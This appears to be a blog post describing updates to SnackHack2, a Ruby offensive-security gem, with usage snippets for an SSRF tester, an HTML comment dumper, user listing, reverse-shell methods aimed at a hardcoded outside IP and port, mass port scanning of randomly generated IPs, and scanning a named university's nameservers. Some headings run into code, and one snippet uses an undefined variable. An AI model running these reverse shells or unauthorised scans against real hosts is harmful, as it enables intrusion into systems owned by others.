Table of Contents
If you have not read the first article about this tool please check out the post named “SnackHack2: Hacking tool and Recon“.
The newly updated SnackHack2 comes with a Rakefile, which makes it a breeze to push, build, and install the gem. The Rakefile also includes tasks that can run code to ensure no bugs are introduced or to ensure nothing is broken. The documentation for the gem can be found here.
RakeFile
The command bellow will first build the gem, push the newly created gem to rubygems.org and also install the gem.
rake gems:all
This command will ONLY build the gem.
rake gems:build
The command bellow will push the gem to rubygems.org. Note that the gem must have version that is greater than the version that is currently uploaded on rubygems.org.
rake gems:push
The command below will run SnackHack2 code. The goal of this is to make sure that nothing gets broken when adding new features or fixing old code. Some of the code can be ran individually.
rake snackhack:all
An example of a piece of code that can be ran individually can be seen down below. This will display all the comments in the HTML code.
rake snackhack:comments
SnackHack2 Updates…
SSRF
Please add or keep SSRF in the URL, this tells the SnackHack2 where to test the URL parameters. Maybe in a different update, it will be able to auto detect the URL parameters.
require './lib/snackHack2'
sf = Snackhack2::SSRF.new
sf.site = "http://localhost:9494/?url=SSRF"
sf.ssrfComments
This code will display all the comments in a HTML file. In the latest update I fix it so that it will also display the ending of the comment instead of the beginning of the comments. As some comments are not on one line.
ph = Snackhack2::Comments.new
ph.site = "https://krebsonsecurity.com"
ph.runList_Users
With this update of SnackHack, I added an “auto" method to the "ListUser” class. This will detect the operating system of the machine running the code and decide whether to run the Linux version or the Windows version
lu = Snackhack2::ListUsers.new
lu.autoReverse Shell

I changed the names to the reverse shell methods to “ncat” and “nc”. This is a more fitting name. The methods where also changed in the rakefile.
rs = Snackhack2::ReverseShell.new
rs.ip = "167.71.98.144"
rs.port = "99"
rs.ncat
rs.nc
# uses bash.exe and socat
rs.bashPorts scan Mass Scan
The “mass_scan" method will use the count attribute to generate random IPs. In the example below, the code will randomly generate 100 IPs and scan the first 1,000 ports of those IPs, either printing out the open ports or saving the information into a “.txt" file.
tcp = Snackhack2::PortScan.new
tcp.count = 100
tcp.mass_scanDNS and IP lookup
dns = Snackhack2::Dns.new
ip = Snackhack2::IpLookup.new
d.site = "utica.edu"
ns = d.nameserver
ns.each do |i|
ip.site = i
puts ip.get_ip
endThis code will get the nameservers of the site, “utica.edu“. After getting the nameservers for the site, it will loop through the results, get the IPs of the nameservers, and print out the IPs in the terminal
require './lib/snackHack2'
ps = Snackhack2::PortScan.new
dns = Snackhack2::Dns.new
ip = Snackhack2::IpLookup.new
ips = []
dns.site = "utica.edu"
ns = dns.nameserver
ns.each do |i|
ip.site = i
ips << ip.get_ip.shift
end
ips.each do |ii|
ps.ip = ii.to_s
ps.run
endThis code is similar to the code above, but after getting the IP of the site’s nameserver, it will perform a port scan on the IPs. It will look for the first one thousand ports

